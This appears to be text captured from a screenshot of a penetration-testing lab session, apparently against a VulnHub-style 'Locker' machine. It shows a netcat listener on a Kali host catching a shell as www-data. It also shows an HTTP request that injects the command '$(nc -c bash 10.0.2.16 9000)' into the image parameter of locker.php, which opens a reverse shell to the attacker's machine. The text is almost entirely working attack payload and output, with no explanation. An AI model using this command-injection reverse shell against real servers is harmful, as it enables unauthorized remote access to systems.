 ┌──(pentester㉿kali)-[~/Locker]
└─$nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.0.2.16] from (UNKNOWN) [10.0.2.24] 52350
whoami
www-data
Manual Request Editor
Request
Method Text Send
GET http://10.0.2.24/locker.php?image=$(nc%20-c%20bash%2010.0.2.16%209000) HTTP/1.1
host: 10.0.2.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
content-length: 0
Response
Text
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 21 Sep 2024 09:46:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
content-length: 58
<img src="data:image/jpg;base64,"width="150"height="150"/>